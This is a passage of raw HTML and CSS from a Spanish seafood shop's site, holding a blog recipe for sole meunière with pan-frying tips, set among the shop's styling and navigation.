549px){body{font-size: 120%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Playfair Display", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Playfair Display", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #334d5c;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #45b29d;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #45b29d;}.has-equal-box-heights .box-image {padding-top: 66%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 450px!important;width: 450px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #fcfcfc}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			/*Productos*/
/*Icono de info de selector atributo*/
.ivpa-info-box{
	display:none !important;
}
/*Separador linea*/
.woocommerce-variation-price{
	border:none;
}
/*Precio variable*/
.woocommerce-variation-price{
	font-size: 30px;
}

/*Margen entre precio selectores*/
#ivpa-content{
	margin-top:0px;
}

/*Ocultar Desde en productos variables*/

/*Queso de oveja*/
.postid-37536 .product-price-container{
	display:none !important;
}
/*Gamba Roja*/
.postid-34905 .product-price-container{
	display:none !important;
}
/*Atún rojo
.postid-34377 .product-price-container{
	display:none !important;
}*/
/*Lomito*/
.postid-27955 .product-price-container{
	display:none !important;
}
/*Caña de lomo*/
.postid-3221 .product-price-container{
	display:none !important;
}
/*Chocos*/
.postid-2070 .product-price-container{
	display:none !important;
}
/*Mariscada cruda*/
.postid-1638 .product-price-container{
	display:none !important;
}
/*Mariscada cocida*/
.postid-1607 .product-price-container{
	display:none !important;
}
/*Mariscada Degustación
.postid-28490 .product-price-container{
	display:none !important;
}*/
/*Bocas de canrgejo*/
.postid-1592 .product-price-container{
	display:none !important;
}
/*Cuerpos de canrgejo*/
.postid-1568 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Carabinero*/
.postid-1519 .product-price-container{
	display:none !important;
}
/*Gamba roja alistada*/
.postid-1502 .product-price-container{
	display:none !important;
}
/*Langostino tigre*/
.postid-1484 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Gamba de Huelva*/
.postid-286 .product-price-container{
	display:none !important;
}
/*Langosta*/
.postid-33846 .product-price-container{
	display:none !important;
}
/*Atún*/
.postid-34377 .product-price-container{
	display:none !important;
}
/*Salmón
.postid-46367 .product-price-container{
	display:none !important;
}*/
/*Pata de pulpo
.postid-4189  .product-price-container{
	display:none !important;
}*/
/*Pack Pescadito frito
.postid-31832  .product-price-container{
	display:none !important;
}*/

/*Pack Pescado Semanal
.postid-61232 .product-price-container{
	display:none !important;
}*/

/*Lubina*/
.postid-34351  .product-price-container{
	display:none !important;
}
/*Dorada*/
.postid-34341  .product-price-container{
	display:none !important;
}

/*Pargo*/
.postid-47436  .product-price-container{
	display:none !important;
}

/*Bogavante*/
.postid-62290 .product-price-container{
	display:none !important;
}




/*Pack Día de la Madre*/
.postid-34341  .product-price-container{
	display:none !important;
}  

/*Carrousel de productos texto mayor*/
.flickity-viewport{
	font-size:20px !important;
}

/*Botón de carrito*/
@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
} 
}

@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
}
/*Eliminar label de oferta*/
.badge-inner .secondary .on-sale"{
		display:none !important
	}
/*Eliminar autor del blog*/
.author-box{
	display:none;
}

/*Teléfono header box*/
.telinfobox {
	line-height:0px;
}

/*Teléfono header*/
.infotel {
	font-size:1em;
	margin-bottom:-15px !important;
}

/*Tabs alineados al medio hosteleria*/
.page-id-595 .accordion-title {
	text-align:center !important;
	text-transform:uppercase;
	font-weight:600
}
/*Calendario notas checkout*/
.orddd_field_note{
	font-size:16px;
	margin-bottom:10px;
}

.uppercase{
	text-transform:none;
}

/*Añadir tarjeta detrás de pagos
label[for="payment_method_stripe"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/american-express3.png.webp");
  margin-left: 10px;
	width:25px!important;
}*/

/*Añadir icono detrás de pago contra reembolso*/
label[for="payment_method_cod"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/euros.png.webp");
  margin-left: 10px;
}

/*Descuento con porcentaje*/
.custom-descuento-porcentaje
{
	background-color:#45B29D;
	padding:10px;
	border-radius:30px;
	color: #ffffff;
	font-size:18px;
	font-weight:600;
}

.ff_t_c{
	color:white !important;
}

#yith-par-message-cart {
  display: block;
}

/*Botón Salir de mi cuenta*/
.woocommerce-MyAccount-navigation-link--customer-logout{font-weight:bold;}

/*GDPR Mailchimp Mi cuenta oculto
#mailchimp-gdpr-fields{
	display:none !important;
}*/

/*Eliminar label de oferta*/
.badge{
		display:none;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>

.joinchat{bottom:80px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-35440 single-format-standard wp-theme-flatsome wp-child-theme-saborea-huelva theme-flatsome full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9PDB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_nav_position_text"><a href="/servicio-de-hosteleria/" style="padding:10px 20px;; background-color:white; color: #2A404C; border-radius:30px; font-weight:600; font-size:14px">Servicio Hostelería</a></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/saboreahuelva/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/saboreahuelva/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li><li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-design-default"><a rel="nofollow" href="https://saboreahuelva.com/saboreachef/" class="nav-top-link">Servicio Hostelería</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://saboreahuelva.com/" title="Saborea Huelva - El mejor marisco online" rel="home">
		<img width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header_logo header-logo" alt="Saborea Huelva"/><img  width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header-logo-dark" alt="Saborea Huelva"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li>
<li class="account-item has-icon">

	<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;15px&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%2015px%200&#039;%3E%3C/svg%3E" width="15px" style="margin-right:5px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/07/tel.svg" /><noscript><img src="/wp-content/uploads/2018/07/tel.svg" width="15px" style="margin-right:5px;" /></noscript>
<a href="tel:959042115" style="font-size:1.1em;">959 042 115</a></li><li class="header-divider"></li><li class="html custom html_top_right_text">Lunes a viernes: 8-15 hrs<br/></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrito     </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><p><b>COMPRUEBEN QUE HAN RECIBIDO EL CORREO DE CONFIRMACIÓN EN SU BANDEJA DE CORREO NO DESEADO O SPAM</b></p>
<p>Envío a península por <b>9,90€</b> y <b>envío gratuito</b> con pedidos superiores a 130€.</p>
<p>Envíos a Islas Baleares <b>19.90€</b>.</p>

<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner">
						<img width="488" height="185" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;488&#039;%20height=&#039;185&#039;%20viewBox=&#039;0%200%20488%20185&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp" /><noscript><img width="488" height="185" src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp"></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Tu pago está seguro en nuestra página web.</p>

		</div>
	</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-35440" class="post-35440 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://saboreahuelva.com/categoria/recetas/" rel="category tag">Recetas</a></h6><h1 class="entry-title">Receta de Lenguado a la Meunière</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://saboreahuelva.com/lenguado-a-la-meuniere/">
    <img width="886" height="550" src="https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg.webp" class="attachment-large size-large wp-post-image" alt="Receta de Lenguado a la Meunière - Saborea Huelva" decoding="async" fetchpriority="high" srcset="https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere.jpg.webp 886w, https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere-644x400.jpg.webp 644w, https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere-768x477.jpg.webp 768w, https://saboreahuelva.com/wp-content/uploads/2021/05/receta-de-lenguado-a-la-meuniere-600x372.jpg.webp 600w" sizes="(max-width: 886px) 100vw, 886px" title="Receta de Lenguado a la Meunière 1"></a>
							</div>
			</header>
		<div class="entry-content single-page">

	


<p>Si tus hijos son de los que es dificil que coman pescado esta elaboración que os traemos hoy es una de las mejores para iniciarles en el sabroso camino de los productos del mar. <strong>El Lenguado a la Meunière es una exquisitez muy fácil de preparar y que se convierte en una alternativa perfecta para no acabar preparando el recurrente lenguado a la plancha</strong>, que lógicamente si la materia prima es maravillosa poco más necesita.</p>



<p>Trucos para hacer bien los pescados frescos de Saborea Huelva a la plancha:</p>



<ul class="wp-block-list"><li>Una sartén o <a href="https://www.amazon.es/Hendi-629604-Sart%C3%A9n-para-pescado-ovalado/dp/B07BRBRY9F/ref=asc_df_B07BRBRY9F/?tag=googshopes-21&amp;linkCode=df0&amp;hvadid=381528947920&amp;hvpos=&amp;hvnetw=g&amp;hvrand=16758363881597264338&amp;hvpone=&amp;hvptwo=&amp;hvqmt=&amp;hvdev=c&amp;hvdvcmdl=&amp;hvlocint=&amp;hvlocphy=1005421&amp;hvtargid=pla-558153675068&amp;psc=1" rel="nofollow noopener" target="_blank">plancha antiadherente</a>, aunque parezca obvio. </li><li>Dar la vuelta al pescado con ayuda de una espátula es muy importante para no romperlo.</li><li>La potencia del fuego: En escala de 1-9, usar máximo el 7 y NUNCA añadir el pescado antes de que la plancha ya haya cogido una buena temperatura</li><li>Salar antes de cocinar.</li><li>Entre pieza y pieza pasa una servilleta a la plancha para eliminar restos del pescado anterior que se quemarán y estropearán el siguiente.</li><li>Un buen truco para que no se pegue nada es el siguiente: cocináis el pescado un minuto por cada lado para que coja un bonito color dorado, continuáis haciéndolo sobre papel vegetal en la plancha (los minutos que haga falta por cada lado)</li><li>Por último, y más conocido truco, de cocinar el pescado antes por el lado con piel.</li></ul>



<h4 class="wp-block-heading" id="h-ingredientes-de-lenguado-a-la-meuni-re"><strong>Ingredientes</strong> de Lenguado a la Meunière</h4>



<ul class="wp-block-list"><li>Un lenguado por adulto, uno para cada dos niños. </li><li>80 gr. de mantequilla (una buena)</li><li>El zumo de un limón</li><li>Perejil fresco</li><li>Harina</li><li>Aceite de oliva virgen extra</li><li>Sal</li></ul>





<ol class="wp-block-list" type="1"><li>Añadimos sal a los lenguados por ambas caras y los pasamos por harina. Retiramos los excesos que pueda haber.</li><li>Calentamos una plancha amplia ya que los lenguados suelen ser grandes. Añadimos 4 cucharadas de aceite de oliva y freímos los lenguados 4 minutos por cada cara a fuego medio-fuerte.</li><li>Mientras tanto podemos hacer la salsa: en un cazo pequeño añadimos la mantequilla con el zumo del limón; una vez se haya derretido y cogido algo de temperatura apartamos del fuego y añadimos un puñado de perejil picado. Reservamos.</li><li>Servimos los lenguados rociando sobre ellos la salsa.</li></ol>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Receta%20de%20Lenguado%20a%20la%20Meuni%C3%A8re - https://saboreahuelva.com/lenguado-a-la-meuniere/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Compartir en WhatsApp" aria-label="Compartir en WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://saboreahuelva.com/lenguado-a-la-meuniere/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://saboreahuelva.com/lenguado-a-la-meuniere/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Receta%20de%20Lenguado%20a%20la%20Meuni%C3%A8re&body=Check%20this%20out%3A%20https%3A%2F%2Fsaboreahuelva.com%2Flenguado-a-la-meuniere%2F" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a></div></div></div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;90&#039;%20height=&#039;90&#039;%20viewBox=&#039;0%200%2090%2090&#039;%3E%3C/svg%3E" class="avatar avatar-90 photo perfmatters-lazy" height="90" width="90" decoding="async" data-src="https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=90&#038;d=mm&#038;r=g" data-srcset="https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=180&#038;d=mm&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Alejandro Martin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://saboreahuelva.com/receta-de-solomillo-iberico-en-salsa-de-chocolate/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Solomillo ibérico en Salsa de chocolate</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
